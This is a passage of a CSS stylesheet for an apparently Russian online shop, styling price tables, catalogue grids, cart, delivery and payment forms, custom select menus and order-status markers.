		content: attr(aria-label);
		float: left;
	}
}

.services-content tr:not(:last-child) {
	margin-bottom: 1rem;
}
.services-content th {
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
	width:38.5rem;
	grid-area:name;
}
.services-content table._2 th {
	width:57rem;
}
@media(max-width:1440px) {
	.services-content th {
		width:520px
	}
	.services-content table._2 th {
		width:768px
	}
}
@media(max-width:1280px) {
	.services-content th {
		width:360px
	}
	.services-content table._2 th {
		width:720px
	}
}
@media(max-width:1024px) {
	.services-content th {
		--font-size-h7:16px;
	}
}
@media(max-width:992px) {
	.services-content th, .services-content table._2 th {
		width:336px
	}
}
@media(max-width:640px) {
	.services-content th {
		--font-size-h7:14px
	}
	.services-content table._2 th {
		width:224px
	}
}


.services-content td:not(.services-price__qty) {
	grid-area:price;
	color:var(--blue-dark);
	font-family: var(--default-font-family);
	font-size: var(--font-size-p1);
	line-height: 1.33;
	font-weight: var(--default-font-weight);
	flex: 1 1 0;
}

.services-content td[colspan="2"] {
	flex: 3 1 0;
}
.services-content td[colspan="3"] {
	flex: 4 1 0;
}
.services-content td[colspan="4"] {
	flex: 5 1 0;
}
.services-content td[colspan="5"] {
	flex: 6 1 0;
}
.services-content td[colspan="6"] {
	flex: 7 1 0;
}

@media(max-width:1280px) {
	.services-content td:not(.services-price__qty) {
		font-size:16px;
	}
}
@media(max-width:992px) {
	.services-content td:not(.services-price__qty) {
		font-family:var(--font-family-suisse);
		font-size:18px;
		line-height:23px
	}
}
@media(max-width:640px) {
	.services-content td:not(.services-price__qty) {
		--font-size-h7:14px;
	}
}

.services-content thead tr {
	background-color: var(--default-text-color);
	color: var(--white);
	margin-bottom:1rem;
}
.services-content thead tr td:not(.services-price__qty), .services-content thead tr th:not(.services-price__qty) {
	color: var(--white);
}
.services-content thead td, .services-content thead th {
	padding:0 1rem;
	box-sizing:border-box;
}




.news-item {
	width: 100%;
}
.textarea {
	position: relative;
}
.is-invalid .textarea__input {
	border-color:var(--red-light)!important
}
.is-invalid .input__error-msg {
	display: block;
}


.input .custom-select-opener {
	padding-left: var(--padding);
}
.input .select._delivery {
	padding-top:0;
	width:100%;
}
.input .select .custom-select-panel {
	border-color: rgba(65,92,152,.4);
}
.input:hover .select .custom-select-panel {
	border-color: var(--blue-light);
}


.class-accordions__item:last-child {
	border:0;
}



.hero-trails__link {
	content: "";
	position: absolute;
	z-index: 3;
	bottom: var(--container-padding);
	right: var(--container-padding);
	width: var(--arrow-size);
	height: var(--arrow-size);
}


.community-tabs__section._application-form {
  padding-top: var(--padding-y);
}
.services-index__tags-item a {
	text-decoration:none;
}
.services-index__tags .button._quick-filter {
	height:auto;
	text-align: center;
}

.red_dark {
	color:var(--red-dark);
	
}
.cart-popup__wrap iframe {
	width:100% !important;
	border-width:1px !important;
	height:400px !important;
}

.auth-form:not(._cart_auth_tel):not(._cert_auth_tel) button {
	margin-left: auto;
	margin-top: 2rem;
}


.personal-data__radios {
	display: flex;
	flex-direction: row;
	row-gap: 1.5rem;
	margin-top:2rem;
	padding-bottom:1rem;
	border-bottom: 1px solid rgba(65,92,152,.4);
}
.personal-data__radio {
	margin-right: 3rem;
}

.personal-data__checkbox {
	--size: 1.5rem;
	
	font-size: 1rem;
	line-height: 2;
	font-family: var(--default-font-family);
	margin-top:4rem;
}
.personal-data__checkbox label {
	color: var(--blue-dark);
}
.personal-data-form__btn {
	margin-left:auto;
}
.personal-data-form__new_email {
	border-bottom: 1px solid;
	border-color:var(--red-dark);
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__new_email p {
	line-height: 2rem;
}
.personal-data-form__new_tel {
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__inputs {
	grid-template-columns: repeat(2,1fr);
}

.profile-product__img img {
	max-width: 100%;
	max-height: 100%;
	width:auto;
	height:auto;
}


.distribution-brands__item-logo, .brand-list__link-img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.distribution-brands__item-logo._svg {
	max-width:80%;
	max-height:80%;
	width:500px;
	margin:auto auto;
}


.profile-order__status._st0::before { background-color: #ffdddd; }
.profile-order__status._st1::before { background-color: #FF9966; }
.profile-order__status._st4::before { background-color: #aa5522; }
.profile-order__status._st5::before { background-color: #ffff88; }
.profile-order__status._st9::before { background-color: var(--blue-light); }
.profile-order__status._st7::before { background-color: var(--blue-dark); }
.profile-order__status._st2::before,
.profile-order__status._st13::before { background-color: var(--green-dark); }
.profile-order__status._st3::before, 
.profile-order__status._st10::before,
.profile-order__status._st12::before { background-color: var(--gray-dark); }
.profile-order__status._st11::before { background-color: var(--green-light); }
.profile-order__status._st14::before { background-color: var(--violet-dark); }
.profile-order__status._st15::before { background-color: var(--violet-light); }


/* выбор города и улицы */
.kladr_list_div {
	width:100%;
	position:absolute;
}
.kladr_list {
	border: 1px solid var(--blue-dark);
	background:var(--white);
	display:none;
	width:100%;
	position:relative;
	z-index:110;
	top: var(--vr-3);
}
.kladr_list a {
	color: var(--blue-dark);
	text-decoration:none;
	display: block;
	padding: .75rem;
}
.kladr_list a.sel {
	background:var(--blue-light);
	color:var(--white);
	text-decoration:underline;
}
.kladr_list a:hover {
	
}
.kladr_list a span { color:#aaa; }
.kladr_list a strong {
	font-weight:normal;
	color:var(--red-dark);
}
.waiting {
	background: transparent url(/img/loading_t.gif) center left no-repeat;
	background-size: 16px 11px;
	padding-left:22px;
	font-style:italic;
	color:var(--blue-light);
}

.catalog-promo._new-drop .catalog-promo__bg-img { 
	top:0;
	right:0;
	height:auto;
	width:100%;
}

.timeline__container::before {
	background-image: url("/img/company_years.svg?1=1");
	opacity:.5;
	background-repeat: no-repeat;
	background-size: var(--progressbar-width);
}
.timeline__progress span {
	background-image: url("/img/company_years.svg?1=1");
}

@media (max-width: 2096px) {
	.timeline__container {
		flex-shrink: 0;
		width: 2096px;
		margin-inline: 16px;
	}
	
	.timeline__container::before {
		background-image: url("/img/company_years_1.svg?");
		opacity:.5;
		background-repeat: no-repeat;
		background-size: var(--progressbar-width);
	}
	.timeline__progress span {
		background-image: url("/img/company_years_1.svg?");
	}
}
.notification._auth .notification__content.notification-auth {
	display:flex;
}
.notification._cert .notification__content.notification-cert {
	display: flex;
}
.notification._order-deleted .notification__content.notification-order-deleted {
	display: flex;
}

._cols-1 .catalog__item._empty,
._cols-2 .catalog__item._empty._2,
._cols-2 .catalog__item._empty._3,
._cols-2._c2_0 .catalog__item._empty,
._cols-3 .catalog__item._empty._3,
._cols-3._c3_0 .catalog__item._empty,
._cols-3._c3_2 .catalog__item._empty._2,
._cols-4._c4_0 .catalog__item._empty,
._cols-4._c4_2 .catalog__item._empty._3,
._cols-4._c4_3 .catalog__item._empty._2,
._cols-4._c4_3 .catalog__item._empty._3 {
	display:none;
}
@media(max-width:640px) {
	._cols-2._c2_0 .catalog__item._empty._1 {
		display:flex;
	}
	._cols-2._c2_640_0 .catalog__item._empty._1 {
		display:none;
	}
}

._cols-4._pb1 .catalog__item._promo-1 {
	grid-row:1/2;
}
._cols-4._pb2_1 .catalog__item._promo-2,
._cols-4._pb2_2 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-4._pb2_3 .catalog__item._promo-2,
._cols-4._pb2_4 .catalog__item._promo-2,
._cols-4._pb2_5 .catalog__item._promo-2,
._cols-4._pb2_6 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-4._pb2_7 .catalog__item._promo-2,
._cols-4._pb2_8 .catalog__item._promo-2,
._cols-4._pb2_9 .catalog__item._promo-2,
._cols-4._pb2_10 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-3._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-3._pb2_2 .catalog__item._promo-2, 
._cols-3._pb2_3 .catalog__item._promo-2, 
._cols-3._pb2_4 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-3._pb2_5 .catalog__item._promo-2, 
._cols-3._pb2_6 .catalog__item._promo-2, 
._cols-3._pb2_7 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-2._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
} 
._cols-2._pb2_2 .catalog__item._promo-2,
._cols-2._pb2_3 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-2._pb2_4 .catalog__item._promo-2, 
._cols-2._pb2_5 .catalog__item._promo-2 {
	grid-row:3/4;
}

@media(max-width:640px) {
	._cols-2._pb2_1 .catalog__item._promo-2,
	._cols-2._pb2_2 .catalog__item._promo-2 {
		grid-row:2/3;
	}
	._cols-2._pb2_3 .catalog__item._promo-2,
	._cols-2._pb2_4 .catalog__item._promo-2 {
		grid-row:3/4;
	}
	._cols-2._pb2_5 .catalog__item._promo-2 {
		grid-row:4/5;
	}
}

.product-card__photo._zoom {
	top: 15%;
	height: 70%;
}
@media(min-width:1281px) {
	._c3_0 .trail-list__item._empty {
		display:none;
	}
	._c3_2 .trail-list__item._empty._2 {
		display:none;
	}
}

@media(max-width:1280px) {
	.trail-list__item:nth-child(2),
	.trail-list__item:nth-child(5) {
		display:flex;
	}
	
	._c2_0 .trail-list__item._empty {
		display:none;
	}
	._c2_1 .trail-list__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.trail-list__item:last-child {
		display:flex;
	}
	.trail-list__item._empty {
		display:none;
	}
}

.cart-item__img-wrapper { 
	background:none;
}

.cart-item__img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:100%;
}

.cart-delivery__register-form {
	margin-bottom:0;
}
.cart-delivery__ur-form {
	margin-bottom:70px;
}

.error {
	color:var(--red-dark);
}
.act {
	color:var(--green-light);
}
.error._hide, .act._hide {
	display:none;
}
.cart-delivery._total .cart-delivery__table {
	width: 100%;
}

/*.cart__pay {
	overflow-y: auto;
	overflow-x: hidden;
	height: var(--100vh);
	margin-top: calc(0% - var(--popup-padding));
}
.cart__pay .cart__title-wrapper {
	margin-top: var(--popup-padding);
}*/


.popups__popup-wrapper._open {
	translate: none; 
	rotate: none; 
	scale: none; 
	display: flex;
	width:50%;
}

.class-main._border_left {
	border-left: 1px solid var(--blue-dark);
}
@media(max-width:992px) {
	.class-main._border_left {
		border-left: 0;
	}
}


.popup_contacts {
	display:flex;
	flex-wrap:wrap;
}
.popup_contacts>span:first-child {
	width:100%
}
.popup_contacts:not(:last-child) {
	margin-bottom:1.5rem
}
@media(max-width:1024px) {
	.popup_contacts {
		row-gap:8px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:25px
	}
}
@media(max-width:640px) {
	.popup_contacts {
		row-gap:0
	}
	.popup_contacts>span:first-child {
		margin-bottom:6px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:24px
	}
}


.digi-dolyame-image__payment-list {
	list-style: none;
	display: flex;
	justify-content: space-between;
	margin-bottom: 1.5rem;
	padding:0;
}
.digi-dolyame-image__payment-item {
	min-width: -webkit-max-content;
	min-width: -moz-max-content;
	min-width: max-content;
}
.digi-dolyame-image__payment-item--price {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 1.3rem;
	line-height: 1.6rem;
	font-weight: 700;
	margin-bottom: 0.2rem;
}
.digi-dolyame-image__payment-item--date {
	font-size: 1.1rem;
	line-height: 1.6rem;
	font-weight: 400;
	opacity: .6;
	margin-bottom: 8.rem;
}
.digi-dolyame-image__payment-item--img {
	position: relative;
	display: flex;
	align-items: center;
	height: 1.8rem;
}
.digi-dolyame-image__payment-item--border {
	width: 17%;
	border-bottom: 1px solid #c7c9cc;
	margin-bottom: 0.7rem;
	margin-left: -2rem;
	margin-right: 0.8rem;
}
.digi-dolyame-image__payment-item:first-child .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.5rem;
	height: 1.4rem;
	display: block;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.318 1a9 9 0 00-9 9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.318' cy='10' r='4' transform='rotate(-90 10.318 10)' fill='%23242424'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
}
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.354 10a9 9 0 10-18 0' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.354' cy='10' r='4' transform='rotate(-90 10.354 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	height: 2rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.386 19a9 9 0 10-9-9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.386' cy='10' r='4' transform='rotate(-90 10.386 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	width: 1.9rem;
	height: 1.9rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='9.422' cy='9.069' r='8.25' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.536 10.472l-1.782-1.52a.824.824 0 00-1.13.064.745.745 0 00.067 1.083l2.4 2.045a.824.824 0 001.146-.082l4-4.602a.745.745 0 00-.103-1.08.824.824 0 00-1.127.099l-3.47 3.993z' fill='%2300a3e5'/%3E%3C/svg%3E");
}


.club-card-form__btn._cancel {
	position:absolute;
	bottom:-1.5rem;
	right:0;
	left:auto;
	font-size:.75rem;
}
[data-form-stage] .club-card-form__available-samovivoz, 
[data-form-stage] .club-card-form__available-ok {
	display:none;
	flex-grow: 1;
	flex-direction: column;
	row-gap: .5rem;
}
[data-form-stage=code] .club-card-form__btn._cancel,
[data-form-stage=pay] .club-card-form__btn._cancel,
[data-form-stage=pay_samovivoz] .club-card-form__btn._cancel,
[data-form-stage=pay_noscores] .club-card-form__btn._cancel,
[data-form-stage=ok] .club-card-form__btn._cancel {
	display:inline-flex;
}
[data-form-stage=pay_samovivoz] .club-card-form__available-samovivoz,
[data-form-stage=pay_noscores] .club-card-form__available,
[data-form-stage=ok] .club-card-form__available-ok {
	display:flex;
}
[data-form-stage=code] .club-card-form__btn._cancel .button__icon {
	margin-left:.5rem
}
[data-form-stage=code] .club-card-form__btn._cancel:hover .button__text {
	transform:translateX(.25rem)
}



.availability__content {
	row-gap:2.5rem;
	display: flex;
	flex-direction: column;
}
@media(max-width:1280px) {
	.availability__content {
		row-gap:20px
	}
}
@media(max-width:992px) {
	.availability__content {
		row-gap:24px
	}
}
@media(max-width:640px) {
	.availability__content {
		row-gap:40px
	}
}


.payalfa, #payalfa-container button {
	display: block;
	width: 400px;
	max-width:100%;
	min-height: 50px;
	line-height:50px;
	border: 0;
	border-radius: 5px;
	text-align:center;
	color:#fff !important;
	font-size: 16px;
	text-decoration:none;
	background:#000;
	margin: 5px 0 20px 0;
	transition: background-color .15s;
}
.payalfa.hide {
	display:none;
}
.payalfa {
	box-sizing:border-box;
	background:#183645 url(/img/card_white.svg) no-repeat 100px center;
	background-size:45px;
	padding-left:40px;
}
.payalfa.sbp {
	background:#15053d url(/img/sbp.png) no-repeat 60px center;
	background-size:60px;
	padding-left:60px;
}

.payalfa:active,
.payalfa:hover {
	background-color: rgb(152, 152, 152);
	color:#fff;
}


.input select {
	width:100%;
}

.delivery-address__date, .delivery-address__time, .delivery-address__select {
	flex:1;
}


/*** CUSTOM-SELECT BEGIN *****/
.custom-select {
	position:relative;
	box-sizing:border-box;
	/*background-color:var(--gray-light);*/
	width:100%;
}
.custom-select * {
	box-sizing:border-box
}
.custom-select.is-disabled {
	opacity:.333;
}
.custom-select > a {
	/*background-color:var(--gray-light);*/
	padding-top:0;
	padding-right:1.875rem;
	padding-left:.75rem;
	padding-bottom:.25rem;
	display:block;
	cursor:pointer;
	width:100%;
	line-height:1.5;
	color:var(--gray-dark);
	text-decoration: none;
}
.custom-select > a > * {
	display:inline-block;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}


@media(max-width:1024px) {
	.select._delivery .custom-select > a {
		padding-bottom:3px
	}
}
.custom-select select {
	visibility:hidden;
	position:absolute;
	top:0;
	left:0;
}
.custom-select > div {
	max-height:0;
	transition:max-height .2s ease-out,overflow-y .1s .2s;
	overflow:hidden;
	background-color:#e9e9e9;
	position:absolute;
	top:100%;
	z-index:1;
	width:100%;
	color:var(--gray-dark);
	top:calc(100% - 1px);
	background-color:var(--gray-light);
	border:1px solid var(--blue-light);
	border-top:none;
	box-shadow:0 1px 0 0 var(--blue-light) inset;
	scrollbar-width:none;
}
.custom-select.custom-select-open > div {
	z-index:2;
	max-height:18.4375rem;
	overflow-y:auto;
}
@media(max-width:640px) {
	.custom-select,
	.custom-select > a,
	.custom-select > div {
		font-size:14px
	}
}
.custom-select::before {
	content:"";
	position:absolute;
	--size:0.625rem;
	top:.1875rem;
	right:1.125rem;
	transform-origin:70% 70%;
	transform:rotate(45deg);
	width:var(--size);
	height:var(--size);
	border-bottom:2px solid var(--blue-dark);
	border-right:2px solid var(--blue-dark);
	transition:transform .15s ease-out;
	pointer-events:none
}
@media(max-width:640px) {
	.custom-select::before {
		top:2px;
		right:20px
	}
}
@media(max-width:1728px) {
	.custom-select::before {
		right:11px;
		top:6px
	}
}
@media(max-width:1280px) {
	.custom-select::before {
		right:6px;
		top:4px;
	}
}
.custom-select.custom-select-open::before {
	transform:rotate(225deg);
}
.custom-select > div::-moz-scrollbar {
	display:none;
}
.custom-select > div::-webkit-scrollbar {
	display:none;
}
.custom-select > div::scrollbar {
	display:none;
}
.custom-select input {
	width: 100%;
	border: 1px solid #888;
	margin: 5px 5px 0;
	padding: 5px;
	font-size: 14px;
}
.custom-select div ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.custom-select div ul li {
	display: none;
	padding:.75rem;
	cursor:pointer;
	transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out;
}
.custom-select div ul li:first-child {
	margin-top:1px;
}
.custom-select div ul li.active {
	display: block;
	cursor: pointer;
}
.custom-select div ul li:hover {
	transition:none;
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-hover {
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-disabled {
	color: #999;
}
.custom-select div ul li.option-disabled:hover {
	background: #ff9999;
	color:var(--white);
}
.custom-select div ul li.option-hover.option-disabled {
	background: #ff6666;
	color:var(--white);
}
.custom-select div ul li.no-results {
	display: none;
	background: #f2f2f2;
	color: #000;
}

.custom-select-optgroup>.custom-select-option {
 padding-left:2em
}
.custom-select-optgroup::before {
 content:attr(data-label);
 display:block;
 padding:.5em;
 color:#888
}
.custom-select > div > div {
	position: relative;
	overflow-x: hidden;
	overflow-y: visible;
}
/* Hide Input Box
----------------------------------*/
.custom-select input.custom-select-hidden-input {
  position: absolute !important;
  top: 0 !important;
  left: -1000px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  background: transparent !important;
  z-index: -1 !important;
}

/* Mobile Override
----------------------------------*/
.custom-select-mobile select {
  display: inline !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*** CUSTOM-SELECT END *****/


.product__descr strong {
	font-weight:normal;
}
.product__descr em {
	font-style:normal;
}





.hero-trails._tours .hero-trails__title {
	white-space:nowrap;
}
@media (max-width: 640px) {
	.hero-trails._tours .hero-trails__title {
		position:absolute;
	}
	.hero-trails__tags {
		margin-top: 270px;
	}
}
@media(max-width:768px) {
	.banner-section__item.tns-item {
		height:715px;
	}
}
.catalog_menu_out {
	display: flex;
	--gap: 1rem;
	opacity:0;
	width: calc(100% + var(--container-padding)*2);
	margin-left: calc(0px - var(--container-padding));
	--max-width-scrollbar: 37.5rem;
	scrollbar-width: thin;
	scrollbar-color: rgb(50, 68, 129) rgba(65, 92, 152, 0.2);
}
.catalog_menu_in {
	display: flex;
	margin: 0 auto;
	padding-top: 1rem;
	padding-bottom: 2rem;
}
.catalog_menu_in a._back {
	margin-right:20px;
	margin-left:var(--container-padding);
}
.quick-filter__item.catalog_menu_out[data-drag-scroll] {
	padding-bottom:0;
	margin-bottom:0;
}



@media (max-width: 640px) {
	.quick-filter__item:first-child {
		margin-left: 0;
	}
}


.search-menu:not(._no-results) .search-menu__list {
	display: flex;
}



@media(max-width:992px) and (min-width:641px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news._c3_0 .catalog__item._empty,
	.catalog__list._news._c3_2 .catalog__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news .catalog__item._empty._2,
	.catalog__list._news._c2_0 .catalog__item._empty {
		display:none;
	}
}

@media(min-width:993px) {
	.catalog__list._news._c4_0 .catalog__item._empty,
	.catalog__list._news._c4_2 .catalog__item._empty._3,
	.catalog__list._news._c4_3 .catalog__item._empty._2,
	.catalog__list._news._c4_3 .catalog__item._empty._3 {
		display:none;
	}
}
@media(max-width:640px) {
	.hide-mobile {
		display:none;
	}
}

@media(max-width:640px) {
	.delivery-address__map-wrapper {
		padding-bottom: 0;
		height: 360px;
	}
}

@media(max-width:1280px) {
	.news__filter-btns {
		white-space: nowrap;
	}
}


@media (max-width: 640px) {
	.news__filter-btns {
		flex-direction: column;
	}
}


@media (max-width: 640px) {
	.cart .title-block__link._delete {
		display: flex;
	}
}


@media (max-width: 640px) {
	.category-list__item:nth-child(4) {
		display: flex;
	}
	.category-list__item:nth-child(5) {
		display: none;
	}
}

.input-rating {
	position:relative;
}
@media (max-width: 640px) {
	.community-auth._my .button._auth .button__text {
		display: flex;
	}
	.community-auth._my .button._auth .button__icon {
		--size: 16px;
		margin-left: 16px;
	}
}
@media (max-width: 640px) {
	.button._quick-filter:not(._active):hover {
		border-color:var(--blue-dark);
		color:var(--blue-dark);
		background-color:var(--white);
	}
}

.hero-trails._tours .hero-trails__item::before {
	cursor:pointer;
}

@media (max-width: 640px) {
	.header__actions-item._user {
		display: block;
	}
}

.article-form {
	border-left:1px solid var(--blue-dark);
	padding:var(--container-padding);
	margin-bottom:calc(2*var(--container-padding));
}
.article-form .custom-select.custom-select-open > div {
	max-height: 9rem;
}
@media (max-width: 992px) {
	.article-form {
		border-left:0;
		padding:0;
		margin-bottom:calc(3*var(--container-padding));
	}
}
@media (max-width: 640px) {
	.article-form {
		margin-bottom:calc(4*var(--container-padding));
	}
	.article-form .custom-select.custom-select-open > div {
		max-height: 7rem;
	}
}

.hero-trails__erid {
	position: absolute;
	top: calc(4*var(--container-padding));
	left: calc((var(--container-padding) - 15px)/2);
	font-size: 10px;
	writing-mode: vertical-rl;
	color:#fff;
}

.community-index .hero-trails__erid {
	z-index: 3;
	top: calc(7*var(--container-padding));
}


.iframe_conteiner {
	position: relative;
	margin-bottom:10px;
}
.iframe_conteiner img {
	width:100%;
	margin:0;
	display:block;
}
.iframe_conteiner iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}

.article-content table td {
	padding:10px;
}

@media (max-width: 992px) {
	.table-wrap {
		overflow-x: auto;
		overflow-y: hidden;
		display:block;
		width: calc(100vw - var(--container-padding)*2);
	}
	.table-wrap > table {
		width: 800px;
	}
}

.sizes-popup table {
	min-width:100%;
	width:auto !important;
}


._empty .cart__cart-pay.cart-pay {
	opacity: 0.4;
	pointer-events: none;
}

[data-cart-payment-waiting], [data-cert-payment-waiting] {
	opacity:0;
	margin-top:calc(0px - var(--container-padding)/2);
	margin-bottom:calc(var(--container-padding)/4);
}

._waiting [data-cart-payment-waiting],
._waiting [data-cert-payment-waiting] {
	opacity: 1;
}
._waiting .cart__block,
._waiting .stages__block {
	opacity: 0.4;
	pointer-events: none;
}


.news-section__text {
	padding-right: 0;
}
.news-section__content::before {
	display:none;
}



.cart__block._auth .cart-delivery__ur-form {
	display: none;
}


._disabled .auth-form__bottom {
	pointer-events: none;
	background: rgba(65,92,152,.6);
}




@media (max-width: 1280px) {
	.menu__nav-item._dropdown {
		height: var(--height);
	}
}
.cart__block .cart__block-sub,
.cart__block .cart__title-btn {
	display: none;
}
.cart__block._auth:not(._complete) .cart__title-btn._auth,
.cart__block._newuser:not(._complete) .cart__title-btn._newuser,
.cart__block._authorized:not(._complete) .cart__title-btn._exit {
	display: flex;
}
.cart__block._complete .cart__block-sub._complete,
.cart__block._auth:not(._complete) .cart__block-sub._auth,
.cart__block._authorized:not(._complete) .cart__block-sub._authorized,
.cart__block._authorized:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._newuser {
	display: block;
}

.cart__block._hidden > :not(.cart__title-wrap) {
	display: none !important;
}

[data-cart-city-edit] {
	margin-bottom:20px;
}
.delivery-address__section._courier .delivery-address__block.city_off {
	display:none;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_off {
	display:block;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_on {
	display:none;
}


.delivery-address__section .delivery-address__change-address-wrap,
.delivery-address__section .delivery-address__address-inputs .delivery-address__edit-address,
.delivery-address__section .delivery-address__address-inputs {
	display:none;
}

.delivery-address__section._oldadress .delivery-address__change-address-wrap,
.delivery-address__section._oldadress .delivery-address__address-inputs .delivery-address__edit-address {
	display:block;
}
.delivery-address__section._newadress .delivery-address__address-inputs {
	display:block;
}


.btn_cdek_pvz {
	padding:0;
	border:0;
	outline:0;
	color:inherit;
	background:0;
	font-family:inherit;
	text-decoration:none;
	cursor:pointer;
	display:block;
	margin-top:2.9375rem;
	padding-right:2rem;
	color:var(--blue-dark);
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:1rem;
	background-position:right 0 top 50%;
	font-family:var(--font-family-suisse);
	font-size:1.125rem;
	line-height:1.5rem;
	transition:background-position .15s ease-out
}
@media(max-width:640px) {
	.btn_cdek_pvz {
		padding-right:24px;
		margin-top:32px;
		font-size:14px;
		line-height:16px
	}
}
.btn_cdek_pvz:hover {
	background-position:right 4px top 50%
}

.delivery-address__delivery-wrapper ._pvz_on {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_off {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_on {
	display:flex;
}
.cdek-addresses-popup__map {
	background:transparent;
}

.delivery-address__radio._hidden {
	display:none;
}
.delivery-address__tabs-list._hidden {
	display:none;
}

.cart-delivery._total .cart-delivery__table tr > :first-child {
	width: 35%;
}

.cart-discount__card-wrap {
	gap:0;
}
@media (min-width: 768px) {
	.cart-discount__card {
		grid-template-columns: 8.5rem 1fr 2fr;
	}
}
.cart-discount._noscore .cart-discount__card-bonus {
	display: none !important;
}
.cart-discount._nopromo .cart-discount__promo,
.cart-discount._nopromo .cart-discount__text {
	display: none !important;
}

.cart-discount__card-samovivoz {
	margin-top:1rem;
	display:none;
}
.cart-discount._samovivoz .cart-discount__card-samovivoz {
	display:block;
}
.cart-discount__card-ur {
	margin-top:1rem;
	display:none;
}
.cart-discount._ur .cart-discount__card-ur {
	display:block;
}
.cart-discount .error {
	margin-top:1rem;
}
.cart__price {
	display:block;
}
.cart-discount__btn._readonly {
	opacity: .5;
	pointer-events: none;
}
.order-auth-data__value {
	text-overflow: ellipsis;
	overflow: hidden;
}
.cart-delivery._total .cart-delivery__table td {
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 400px;
}
.grecaptcha-badge { visibility: hidden; }


._button .radio__input:checked + label.radio__label:hover {
	background-color: var(--blue-dark);
	border-color: var(--blue-dark);
	color: var(--white);
}


.product-card:not(._props-opened) .product-card__close-btn { display: none; }
.product-card__button._product-card.button { z-index:3; }

@media (max-width: 1280px) {
	._opened-delivery._opened-pay .cart {
		display: grid;
	}
}
@media (max-width: 992px) {
	._opened-pay .cart__pay {
		grid-column: 1/3;
	}
}

.kcaptcha2 {
	width:70px;
	height:60px;
	margin-top:30px;
}

.filters-form-bottom {
	display:flex;
	-moz-column-gap:1.25rem;
	column-gap:1.25rem;
	box-sizing:border-box;
	background-color:var(--blue-dark);
	color: var(--white);
	padding-top:var(--spacing-1);
	padding-bottom:var(--spacing-1);
}
.filters-form-bottom .button {
	margin-top: auto;
	margin-left: auto;
	margin-right: calc(var(--padding) + 10px);
